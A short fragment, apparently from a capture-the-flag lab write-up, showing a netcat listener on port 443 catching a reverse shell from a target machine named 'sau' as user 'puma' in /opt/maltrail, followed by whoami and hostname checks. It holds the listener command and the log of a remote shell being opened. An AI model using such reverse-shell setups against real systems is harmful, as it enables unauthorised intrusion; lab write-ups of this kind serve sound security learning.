 ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.224] 51532
bash: cannot set terminal process group (895): Inappropriate ioctl for device
bash: no job control in this shell
puma@sau:/opt/maltrail$ whoami
whoami
puma
puma@sau:/opt/maltrail$ hostname -I
hostname -I
10.10.11.224 dead:beef::250:56ff:feb9:8bf3
puma@sau:/opt/maltrail$